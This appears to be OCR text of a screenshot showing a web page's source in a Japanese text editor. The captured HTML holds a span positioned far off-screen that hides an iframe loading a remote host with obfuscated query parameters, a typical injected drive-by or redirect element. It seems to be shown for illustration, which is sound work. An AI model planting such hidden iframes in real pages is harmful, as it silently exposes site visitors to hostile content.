 http:/ 元のソース
ファイル(F) 編集(E) 書式(O)
1 <span style="position:absolute; top:-1177px; width:304px; height:313px;">
2 foo
3 <iframe src="http://host.DUTAPERMATA.COM/?br_fl=2000
&q=zn_QMvXcJwDQDobGMvrESLtEMU_QA0KK2OH_
76ayEoH9JHT1vrDUSkrttgWC&yus=Vivaldi.116jc98.406m8v9v6
&oq=elrU9vYqLbpTawa3jhDRLwJgyI5bAQkWpKD8i0KEzR_OhpSBqR29UToBvdeW&biw=Vivaldi.95wm102.40
6b1e8t8&tuif=4259&ct=Vivaldi" width="256" height="259"></iframe>
4 myuci
5 </span>
6 aanx
7 <noscript><!DOCTYPE html>